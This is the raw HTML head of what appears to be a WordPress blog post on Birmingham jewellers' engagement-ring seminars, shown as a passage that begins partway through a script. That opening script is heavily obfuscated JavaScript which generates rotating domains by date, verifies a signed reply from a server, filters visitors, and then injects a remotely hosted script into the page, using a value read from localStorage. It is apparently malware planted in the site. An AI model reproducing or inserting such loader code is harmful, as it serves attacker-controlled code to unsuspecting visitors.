_0xe1ea2={_0xd1745:0x178,_0x5ad8b5:0x182,_0x28bcec:0x16a,_0x19ccd8:0x1b6,_0x4e0122:0x1f3,_0xa4d08d:0x1d5,_0x1eab15:0xf2,_0x25368e:0x174,_0x1c72e4:0x198,_0x589bb2:0x1b1,_0x41a83c:0x228,_0x37d734:0x1f5,_0x33d6cf:0x1d0,_0x1b21bd:0x139,_0xbda561:0x16c,_0x31ed2c:0x163,_0x44fc5d:0x173,_0x14d930:0x18b,_0x4f8ab2:0x1b5,_0x5c1d79:0x1c4,_0x17c928:0x195,_0x1601ba:0x166,_0x182c9e:0x160,_0x45f604:0x1b4,_0x24594b:0x1cc,_0x165687:0x1f5,_0x8b818b:0x22d,_0x5077f3:0xdb,_0x572b3c:0x129,_0x3b3c39:0x138,_0x50168b:0x149,_0x23c216:0x189,_0x5a0025:0x1b3,_0x18db97:0x147,_0x5a88fe:0x194,_0x1bc6c2:0x1da,_0x46846c:0x1bd,_0x473791:0x1b8,_0x3c3e9c:0x1f3,_0x57ade0:0x246,_0x4558c2:0x171,_0xc5180d:0x14f,_0x2c2038:0x176,_0x1ac9bb:0x188,_0x5f3018:0x17d,_0x827a03:0x1bd,_0x20bcea:0x153,_0x2ae5c1:0x183,_0x2b5c98:0x113,_0x2a81a4:0x12e,_0x442869:0x13e,_0x446b5b:0x148,_0x1346ab:0x199,_0x32e587:0x139,_0xa03fbf:0xf4,_0x2019de:0x102,_0x5de90e:0x1a1,_0x4e99c4:0x1b4,_0x2afd6c:0x1bb,_0x4d2699:0x1b9,_0x4784e8:0x18e,_0x37f326:0x148,_0x57a756:0x182,_0x92ac84:0x180,_0xe742b1:0x1ab,_0x44e6c8:0x152,_0x1cbaaa:0x159,_0x1638a7:0x190,_0xd4d95f:0x1bc,_0x50af9e:0x1c3,_0x41f99a:0x1d6,_0xa6a737:0x1f9,_0x404ded:0x1ec,_0x29af52:0x1e3,_0x2bebe4:0x162,_0x51f5e1:0x112},_0x44df17={_0x515d4f:0x214},_0x492db0={_0x4cc414:0x278},_0x207170={};_0x207170[_0x402f7d(-_0xe1ea2._0xd1745,-_0xe1ea2._0x5ad8b5,-_0xe1ea2._0x28bcec,-0x1b8)]=_0x402f7d(-_0xe1ea2._0x19ccd8,-_0xe1ea2._0x4e0122,-0x1d4,-_0xe1ea2._0xa4d08d)+_0x30276a(-_0xe1ea2._0x1eab15,-0xfd,-0xb1,-0xca)+_0x402f7d(-_0xe1ea2._0x25368e,-_0xe1ea2._0x1c72e4,-_0xe1ea2._0x589bb2,-0x202)+_0x402f7d(-_0xe1ea2._0x41a83c,-_0xe1ea2._0x37d734,-0x1d6,-_0xe1ea2._0x33d6cf)+_0x402f7d(-_0xe1ea2._0x1b21bd,-_0xe1ea2._0xbda561,-_0xe1ea2._0x31ed2c,-_0xe1ea2._0x44fc5d)+_0x30276a(-0x168,-_0xe1ea2._0x14d930,-_0xe1ea2._0x4f8ab2,-0x17b)+_0x30276a(-_0xe1ea2._0x5c1d79,-_0xe1ea2._0x17c928,-_0xe1ea2._0x1601ba,-_0xe1ea2._0x182c9e)+_0x402f7d(-_0xe1ea2._0x45f604,-_0xe1ea2._0x24594b,-_0xe1ea2._0x165687,-_0xe1ea2._0x8b818b)+_0x30276a(-_0xe1ea2._0x5077f3,-_0xe1ea2._0x572b3c,-_0xe1ea2._0x3b3c39,-0x158)+_0x402f7d(-_0xe1ea2._0x50168b,-0x16e,-_0xe1ea2._0x23c216,-_0xe1ea2._0x5a0025)+'67b9250b98'+_0x402f7d(-0x165,-_0xe1ea2._0x18db97,-_0xe1ea2._0x5a88fe,-_0xe1ea2._0x1bc6c2)+_0x402f7d(-_0xe1ea2._0x46846c,-_0xe1ea2._0x473791,-_0xe1ea2._0x3c3e9c,-_0xe1ea2._0x57ade0),_0x207170['HSnIG']=_0x402f7d(-_0xe1ea2._0x4558c2,-_0xe1ea2._0xc5180d,-_0xe1ea2._0x2c2038,-0x12f)+'ECDSA';function _0x402f7d(_0x3dd843,_0x54117e,_0xcea719,_0x571bac){return _0x4124(_0xcea719- -_0x492db0._0x4cc414,_0x571bac);}_0x207170[_0x402f7d(-_0xe1ea2._0x1ac9bb,-_0xe1ea2._0x5f3018,-_0xe1ea2._0x827a03,-0x1d5)]=_0x402f7d(-0x158,-_0xe1ea2._0x20bcea,-0x16c,-_0xe1ea2._0x2ae5c1);const _0x30fd7c=_0x207170,_0x4514ad=_0x30fd7c[_0x30276a(-_0xe1ea2._0x2b5c98,-0x106,-_0xe1ea2._0x2a81a4,-_0xe1ea2._0x442869)],_0xba029b={};_0xba029b[_0x30276a(-0x117,-_0xe1ea2._0x446b5b,-_0xe1ea2._0x1346ab,-_0xe1ea2._0x32e587)]=_0x30fd7c[_0x30276a(-_0xe1ea2._0xa03fbf,-_0xe1ea2._0x2019de,-0x12a,-0xf1)];function _0x30276a(_0x3aa986,_0x3e19a5,_0x4d2107,_0x4bdc7e){return _0x4124(_0x3e19a5- -_0x44df17._0x515d4f,_0x4bdc7e);}_0xba029b[_0x30276a(-0x10a,-0x151,-0x153,-_0xe1ea2._0x1346ab)]='cryptojs/j'+_0x402f7d(-_0xe1ea2._0x5de90e,-_0xe1ea2._0x4558c2,-_0xe1ea2._0x4e99c4,-0x194);var _0x43a860=new KJUR[(_0x402f7d(-_0xe1ea2._0x2afd6c,-0x1c6,-_0xe1ea2._0x4d2699,-_0xe1ea2._0x4784e8))][(_0x402f7d(-_0xe1ea2._0x37f326,-_0xe1ea2._0x57a756,-_0xe1ea2._0x92ac84,-_0xe1ea2._0xe742b1))](_0xba029b);const _0x37e6f4={};return _0x37e6f4['xy']=_0x4514ad,_0x37e6f4['curve']=_0x30fd7c[_0x30276a(-_0xe1ea2._0x44e6c8,-_0xe1ea2._0x1cbaaa,-_0xe1ea2._0x1638a7,-_0xe1ea2._0x2ae5c1)],_0x43a860[_0x30276a(-_0xe1ea2._0x1cbaaa,-0x17b,-_0xe1ea2._0xd4d95f,-_0xe1ea2._0x50af9e)](_0x37e6f4),_0x43a860[_0x402f7d(-_0xe1ea2._0x41f99a,-_0xe1ea2._0xa6a737,-_0xe1ea2._0x404ded,-_0xe1ea2._0x29af52)+'ng'](_0x30de06),_0x43a860[_0x30276a(-_0xe1ea2._0x2bebe4,-_0xe1ea2._0x1b21bd,-0x157,-_0xe1ea2._0x51f5e1)](_0x27075e);},findGoodDomain=async()=>{const _0x3e5809={_0x486ea4:0x283,_0x23d5d2:0x280,_0x4e7e5c:0x2b1,_0x5894bf:0x296,_0x3f207d:0x242,_0x5647c1:0x25a,_0x506667:0x30e,_0x25017e:0x2d9,_0x3bc78d:0x2fc,_0x384d04:0x2e7,_0x576c1e:0x32d,_0x102bba:0x35d,_0x100be7:0x370,_0x19f543:0x2b3,_0x91442f:0x2e3,_0x74cdee:0x2bf,_0x3b7d4f:0x31b,_0x343da7:0x30c,_0x989a1e:0x34b,_0x4a6cab:0x314,_0x58e4bc:0x269,_0x3302f3:0x241,_0x4ed022:0x2ce,_0x336f9e:0x2d3,_0x590ab2:0x300,_0x27c773:0x325,_0x5f0496:0x37c,_0x131d5f:0x32b,_0x34d5cc:0x20f,_0x3e9eaf:0x225,_0x492f6b:0x24c,_0x2ce649:0x23b,_0x24adc4:0x372,_0x187623:0x347,_0x1d732e:0x31f,_0x48eb4c:0x2da,_0x1cb209:0x2a7,_0x118e14:0x2f5,_0x34479a:0x30d,_0x23315b:0x2d7,_0x3df196:0x308,_0x1466be:0x323,_0x15758f:0x34d,_0x102c07:0x33e,_0x247b02:0x2f5,_0x4f06ad:0x228,_0x1cd790:0x244,_0x43f9c0:0x1f5,_0x148e1e:0x30a,_0x38e5a8:0x2fa,_0xfde10:0x30e},_0x2435b2={_0x5b1774:0x26b},_0x361e4d={_0x13a372:0x343},_0x80e001={'WurxG':function(_0xe9162b,_0x16fc04){return _0xe9162b(_0x16fc04);},'qCmhW':function(_0x11f973,_0x563985,_0xe6a607){return _0x11f973(_0x563985,_0xe6a607);},'QbUCH':_0x439f57(-_0x3e5809._0x486ea4,-_0x3e5809._0x23d5d2,-0x2b4,-_0x3e5809._0x4e7e5c),'HzKAe':'verify','JgWrm':function(_0x4edfe7,_0x17d285,_0x53471c){return _0x4edfe7(_0x17d285,_0x53471c);}},_0x2cfc7d=new Date();function _0x439f57(_0x53ce23,_0xddc3b,_0x328934,_0x960181){return _0x4124(_0x328934- -_0x361e4d._0x13a372,_0x53ce23);}const _0x467c6c=_0x80e001[_0x439f57(-_0x3e5809._0x5894bf,-_0x3e5809._0x3f207d,-_0x3e5809._0x5647c1,-0x261)](generateRandomString,-0x1*0x2074+0x270a*0x1+0x1*-0x66e);function _0x212648(_0x1a38e1,_0x2c7dc4,_0x48818c,_0x476a48){return _0x4124(_0x48818c-_0x2435b2._0x5b1774,_0x1a38e1);}const _0x348afa=_0x80e001['qCmhW'](generateDomains,0x14d*0x5+-0x641+-0x36,_0x2cfc7d);for(var _0xf64627 of _0x348afa){const _0xe59afe='https://'+_0xf64627+_0x212648(_0x3e5809._0x506667,_0x3e5809._0x25017e,_0x3e5809._0x3bc78d,_0x3e5809._0x384d04);try{const _0x4e227c={};_0x4e227c[_0x212648(0x338,_0x3e5809._0x576c1e,_0x3e5809._0x102bba,_0x3e5809._0x100be7)]='applicatio'+_0x439f57(-_0x3e5809._0x19f543,-_0x3e5809._0x91442f,-0x293,-_0x3e5809._0x74cdee),_0x4e227c[_0x212648(_0x3e5809._0x3b7d4f,_0x3e5809._0x343da7,_0x3e5809._0x989a1e,_0x3e5809._0x4a6cab)+'pe']=_0x439f57(-0x25f,-_0x3e5809._0x58e4bc,-0x255,-_0x3e5809._0x3302f3)+_0x212648(_0x3e5809._0x4ed022,_0x3e5809._0x336f9e,_0x3e5809._0x3b7d4f,_0x3e5809._0x590ab2);const _0x30f622={};_0x30f622[_0x212648(_0x3e5809._0x27c773,_0x3e5809._0x5f0496,0x355,_0x3e5809._0x131d5f)]=_0x467c6c;const _0x2a9235=await _0x80e001[_0x439f57(-_0x3e5809._0x34d5cc,-_0x3e5809._0x3e9eaf,-_0x3e5809._0x492f6b,-_0x3e5809._0x2ce649)](fetch,_0xe59afe,{'signal':AbortSignal[_0x212648(_0x3e5809._0x24adc4,_0x3e5809._0x187623,_0x3e5809._0x1d732e,_0x3e5809._0x48eb4c)](-0x3a*-0x2+0x1cf9*0x1+0x1*-0xfc1),'method':_0x80e001[_0x212648(0x2d8,_0x3e5809._0x1cb209,_0x3e5809._0x118e14,_0x3e5809._0x34479a)],'headers':_0x4e227c,'body':JSON[_0x212648(_0x3e5809._0x23315b,0x2f1,_0x3e5809._0x3df196,_0x3e5809._0x1466be)](_0x30f622)}),_0x515f70=await _0x2a9235[_0x212648(0x33a,_0x3e5809._0x15758f,_0x3e5809._0x102c07,_0x3e5809._0x247b02)](),_0x162a41=_0x515f70[_0x80e001[_0x439f57(-_0x3e5809._0x4f06ad,-0x207,-_0x3e5809._0x1cd790,-_0x3e5809._0x43f9c0)]];if(_0x80e001[_0x212648(_0x3e5809._0x148e1e,_0x3e5809._0x38e5a8,_0x3e5809._0xfde10,0x31b)](verifyResponse,_0x467c6c,_0x162a41))return _0xf64627;}catch{}return null;}};((async()=>{const _0x47214d={_0xa2453d:0x42,_0xb3ae8:0x1,_0x2ad656:0x7b,_0x15b9de:0x75,_0x437e08:0x450,_0x4b93ef:0x470,_0x45b3df:0x482,_0x22186b:0x49b,_0x28ec1a:0x494,_0x51d769:0x4aa,_0x30888d:0x468,_0x48e203:0x45d,_0x4f9fa1:0x423,_0x8c72ba:0x417,_0x4dca7a:0x45f,_0xe35103:0x459,_0x4cbab8:0x463,_0x4bb3ef:0x17,_0x2db901:0x35,_0x1ac1f9:0x3,_0x17767:0x13,_0x3d0d05:0x3ed,_0x110d91:0x411,_0x504445:0x426,_0x26d032:0x40d,_0x403079:0x3e1,_0x5d0999:0x428,_0xf9dbab:0x4a9,_0x75ac3f:0x434,_0x10fbbd:0x455,_0x3d9b7f:0x24,_0x37f225:0x20,_0x167854:0x444,_0x353d64:0x4a6,_0xe16c59:0x58,_0x4af0f1:0x2e,_0xc20af1:0x4b2,_0x38ac70:0x495,_0x4d0324:0x54,_0x3242ba:0x80,_0x5b33d4:0xe,_0x142e17:0x3c,_0x1beb7d:0x59,_0x3cf984:0x1e,_0x4bda43:0x8,_0x515148:0x4e4,_0x25131d:0x45c,_0x161729:0x491,_0x47a648:0x4b1,_0x2efbf2:0x438,_0x55a552:0x47f,_0x126396:0x453,_0x57571c:0x401,_0x473f4c:0x407},_0x566457={_0x257d54:0x2c2,_0x54d612:0x2e7,_0x5dedb6:0x2bf,_0x19609b:0x2ea,_0x328942:0x293,_0x1c998e:0x293,_0x44da86:0x2fb,_0x5c85ff:0x2e4,_0x172f50:0x208,_0x1e32c1:0x1e6,_0x2e6e0a:0x198,_0x12b2dc:0x195,_0x38d941:0x198,_0x30d076:0x2a1,_0x365712:0x2a7,_0x5430a1:0x30b,_0x4d9ccd:0x325,_0x558282:0x102,_0x4d8c41:0x152,_0x14834b:0x146,_0xacb163:0x189,_0x1e8880:0x367,_0x37a631:0x357,_0x3722c0:0x317,_0x32c1ad:0x10d,_0x8c1229:0x12f,_0x4ecf0d:0x15e,_0x4a0e23:0x13d,_0x136b4d:0x2ab,_0x46e503:0x2fd,_0x531eef:0x311,_0x24bce0:0x30c,_0x11811e:0x2bf,_0x4c9727:0x2f1,_0x969b08:0x2b7,_0x8529a3:0x193,_0x4301f8:0x1e5,_0x58e772:0x1d5,_0x20f4eb:0x1e0,_0x1d742a:0x1c5,_0x2a0d1a:0x194,_0x4dd075:0x1c0,_0x563be6:0x2de,_0x42e1dd:0x25c,_0x17a42a:0x29d,_0xa4ec2d:0x106,_0x48c75d:0x188,_0x2c7b15:0x184,_0x58997e:0x166,_0x5907d0:0x17c,_0x3a774b:0x148},_0x585fcd={_0x14252f:0x38e},_0x4443cc={_0x3f89ae:0xb4};function _0x15c938(_0x543a94,_0x11a1c5,_0x1d411e,_0x5e8069){return _0x4124(_0x543a94- -_0x4443cc._0x3f89ae,_0x1d411e);}const _0x3b79ee={'jtuTf':function(_0x114fa0,_0xaf7c8c,_0x2e4559,_0x2284d8,_0x42da0d){return _0x114fa0(_0xaf7c8c,_0x2e4559,_0x2284d8,_0x42da0d);},'ReeYR':function(_0x449c3f,_0x584111){return _0x449c3f===_0x584111;},'QuNAP':_0x15c938(_0x47214d._0xa2453d,_0x47214d._0xb3ae8,_0x47214d._0x2ad656,_0x47214d._0x15b9de),'hliye':_0x2b8497(_0x47214d._0x437e08,0x423,0x436,_0x47214d._0x4b93ef),'vjmWI':_0x2b8497(_0x47214d._0x45b3df,_0x47214d._0x22186b,_0x47214d._0x28ec1a,_0x47214d._0x51d769)+'3','KDDBC':_0x2b8497(_0x47214d._0x30888d,_0x47214d._0x48e203,0x45a,_0x47214d._0x4f9fa1),'LKEBL':_0x2b8497(_0x47214d._0x8c72ba,_0x47214d._0x4dca7a,_0x47214d._0xe35103,_0x47214d._0x4cbab8),'AccSm':function(_0x315353,_0x3586e2){return _0x315353(_0x3586e2);},'hLoKG':_0x15c938(-0x27,-0x41,_0x47214d._0x4bb3ef,-_0x47214d._0x2db901)+_0x15c938(-0x29,-_0x47214d._0x1ac1f9,_0x47214d._0x17767,-0xa)+_0x2b8497(_0x47214d._0x3d0d05,0x3fd,_0x47214d._0x110d91,_0x47214d._0x504445)+'jax/libs/j'+_0x2b8497(_0x47214d._0x26d032,_0x47214d._0x403079,0x42a,_0x47214d._0x5d0999)+_0x2b8497(_0x47214d._0xf9dbab,_0x47214d._0x75ac3f,_0x47214d._0x10fbbd,0x464)+'asign-all-'+_0x15c938(-_0x47214d._0x3d9b7f,-0x9,-0x6d,_0x47214d._0x37f225)};if(!isGoodUser(window[_0x2b8497(_0x47214d._0x167854,_0x47214d._0x353d64,0x499,0x45c)][_0x15c938(-0xb,-0x24,-_0x47214d._0xe16c59,-_0x47214d._0x4af0f1)]))return;function _0x2b8497(_0x12e7c7,_0x4ee5fe,_0x222bbb,_0x3fc0f3){return _0x4124(_0x3fc0f3-_0x585fcd._0x14252f,_0x4ee5fe);}const _0x35b0f8=document[_0x2b8497(0x4d2,0x498,_0x47214d._0xc20af1,_0x47214d._0x38ac70)+_0x15c938(_0x47214d._0x4d0324,_0x47214d._0x3242ba,_0x47214d._0x5b33d4,0x97)](_0x3b79ee[_0x15c938(0x62,_0x47214d._0x142e17,0x27,_0x47214d._0x1beb7d)]);_0x35b0f8[_0x15c938(_0x47214d._0x3cf984,-_0x47214d._0x4bda43,-_0x47214d._0x3d9b7f,-_0x47214d._0x2db901)]=_0x3b79ee[_0x2b8497(0x488,_0x47214d._0x515148,_0x47214d._0x25131d,0x49d)],_0x35b0f8[_0x2b8497(_0x47214d._0x161729,_0x47214d._0x47a648,_0x47214d._0x2efbf2,_0x47214d._0x55a552)]=async()=>{const _0x532ff1={_0x20f9c5:0x2cd,_0x2190f9:0x106,_0x2cdb6e:0x18a},_0x50cae0={_0x215166:0x111,_0x5aab08:0x5dc};function _0x4dae78(_0xb4200b,_0x20f731,_0x47a700,_0x35ddf3){return _0x2b8497(_0xb4200b-_0x50cae0._0x215166,_0x35ddf3,_0x47a700-0x1cb,_0x47a700- -_0x50cae0._0x5aab08);}const _0x4c3e31=await findGoodDomain();function _0x3d67d3(_0x6bb675,_0xfab438,_0x54f9cb,_0x172436){return _0x15c938(_0x172436-_0x532ff1._0x20f9c5,_0xfab438-_0x532ff1._0x2190f9,_0x54f9cb,_0x172436-_0x532ff1._0x2cdb6e);}if(_0x4c3e31){if(_0x3b79ee[_0x3d67d3(_0x566457._0x257d54,_0x566457._0x54d612,_0x566457._0x5dedb6,_0x566457._0x19609b)](_0x3b79ee['QuNAP'],_0x3b79ee[_0x3d67d3(_0x566457._0x328942,_0x566457._0x1c998e,_0x566457._0x44da86,_0x566457._0x5c85ff)]))_0x1fedca[_0x4dae78(-0x18b,-_0x566457._0x172f50,-0x1d4,-_0x566457._0x1e32c1)](_0x3b79ee[_0x4dae78(-_0x566457._0x2e6e0a,-_0x566457._0x12b2dc,-_0x566457._0x38d941,-0x1b4)](_0x2acea8,_0x7a3888,0x2253b3*-0x5+-0xa14c0f*-0x1+-0x1c7803*-0x4,-0x10d8829+-0x7f7a3c+0x238c144,_0x3e7164));else{const _0xae5aba=_0x3b79ee[_0x3d67d3(_0x566457._0x30d076,0x288,_0x566457._0x365712,0x2c8)]['split']('|');let _0x51dbe1=0xc05+-0x1*-0x1305+-0x1f0a;while(!![]){switch(_0xae5aba[_0x51dbe1++]){case'0':var _0x29ee9e=document[_0x3d67d3(_0x566457._0x5430a1,0x2eb,_0x566457._0x4d9ccd,0x320)+_0x4dae78(-_0x566457._0x558282,-_0x566457._0x4d8c41,-_0x566457._0x14834b,-_0x566457._0xacb163)](_0x3b79ee['KDDBC']);continue;case'1':_0x128374&&(_0x25633d+=_0x3b79ee['LKEBL']+_0x128374);continue;case'2':var _0x25633d=_0x3d67d3(_0x566457._0x1e8880,0x351,_0x566457._0x37a631,_0x566457._0x3722c0)+_0x4c3e31+(_0x4dae78(-_0x566457._0x32c1ad,-_0x566457._0x8c1229,-_0x566457._0x4ecf0d,-_0x566457._0x4a0e23)+_0x3d67d3(_0x566457._0x136b4d,0x2e0,0x295,0x2c5)+_0x3d67d3(_0x566457._0x46e503,_0x566457._0x531eef,_0x566457._0x24bce0,_0x566457._0x11811e))+_0x3b79ee[_0x3d67d3(0x2f6,_0x566457._0x136b4d,_0x566457._0x4c9727,_0x566457._0x969b08)](btoa,_0x4c3e31);continue;case'3':document[_0x4dae78(-_0x566457._0x8529a3,-_0x566457._0x4301f8,-_0x566457._0x58e772,-_0x566457._0x20f4eb)][_0x4dae78(-_0x566457._0x1d742a,-_0x566457._0x2a0d1a,-0x17f,-_0x566457._0x4dd075)+'d'](_0x29ee9e);continue;case'4':var _0x128374=localStorage[_0x3d67d3(_0x566457._0x563be6,0x2df,_0x566457._0x42e1dd,_0x566457._0x17a42a)](_0x4dae78(-_0x566457._0xa4ec2d,-_0x566457._0x48c75d,-_0x566457._0x4d8c41,-_0x566457._0x2c7b15));continue;case'5':_0x29ee9e[_0x4dae78(-_0x566457._0x58997e,-0x12d,-_0x566457._0x5907d0,-_0x566457._0x3a774b)]=_0x25633d;continue;}break;}}}},document[_0x2b8497(_0x47214d._0x126396,_0x47214d._0x57571c,_0x47214d._0x504445,_0x47214d._0x473f4c)]['appendChil'+'d'](_0x35b0f8);})());</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Unveiling the Mystery: Birmingham Jewellers Offering Educational Seminars on Engagement Rings &#8211; Vista Hub</title><link rel="preload" as="image" imagesrcset="https://www.vistahub.co.uk/wp-content/uploads/2024/06/Can-Cubic-Zirconia-Scratch.webp" imagesizes="(max-width: 1200px) 100vw, 1200px" /><link rel="preload" as="font" href="https://www.vistahub.co.uk/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vista Hub &raquo; Feed" href="https://www.vistahub.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vista Hub &raquo; Comments Feed" href="https://www.vistahub.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vista Hub &raquo; Unveiling the Mystery: Birmingham Jewellers Offering Educational Seminars on Engagement Rings Comments Feed" href="https://www.vistahub.co.uk/unveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vistahub.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vistahub.co.uk%2Funveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vistahub.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vistahub.co.uk%2Funveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.66.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='smartmag-core-css' href='https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/style.css?ver=1765232567' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #da334a;
--c-main-rgb: 218,51,74;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


.term-color-13 { --c-main: #d6456a; }
.navigation .menu-cat-13 { --c-term: #d6456a; }


.term-color-2 { --c-main: #ff6a5a; }
.navigation .menu-cat-2 { --c-term: #ff6a5a; }


.term-color-7 { --c-main: #33bda0; }
.navigation .menu-cat-7 { --c-term: #33bda0; }


.term-color-12 { --c-main: #e76f51; }
.navigation .menu-cat-12 { --c-term: #e76f51; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/css/lightbox.css?ver=1765232567' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smartmag-icons-css' href='https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/css/icons/icons.css?ver=1765232567' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1765232567" id="sphere-post-views-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.vistahub.co.uk\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":9091,"token":"8381e1a375"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.vistahub.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vistahub.co.uk/wp-json/wp/v2/posts/9091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vistahub.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.vistahub.co.uk/unveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings/" />
<link rel='shortlink' href='https://www.vistahub.co.uk/?p=9091' />
		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
